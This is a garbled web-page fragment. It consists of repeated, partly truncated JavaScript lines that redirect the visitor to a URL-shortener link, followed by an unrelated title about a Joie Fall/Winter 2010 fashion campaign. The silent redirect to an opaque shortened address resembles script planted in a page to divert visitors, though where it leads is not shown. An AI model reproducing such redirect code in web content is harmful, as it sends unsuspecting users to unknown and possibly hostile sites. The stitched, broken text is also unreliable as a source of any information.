
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Joie Fall/Winter 2010 Campaign